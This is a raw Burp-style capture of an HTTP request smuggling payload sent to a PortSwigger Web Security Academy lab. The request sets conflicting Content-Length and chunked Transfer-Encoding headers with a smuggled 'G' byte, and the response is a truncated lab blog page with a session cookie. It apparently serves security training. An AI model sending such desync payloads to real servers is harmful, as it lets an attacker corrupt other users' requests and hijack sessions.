 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: acda1f761fe8956b803e61a6004b0087.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Connection: keep-alive
5 Content-Type: application/x-www-urlencoded
6 Content-Length: 8
7 Transfer-Encoding: chunked
8
9 0
10
11
12 G
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rdphJkrlV1nDBcBeyo7BQohpFGt3QO5Q; Path=/; Secure; HttpOnly;
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7268
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>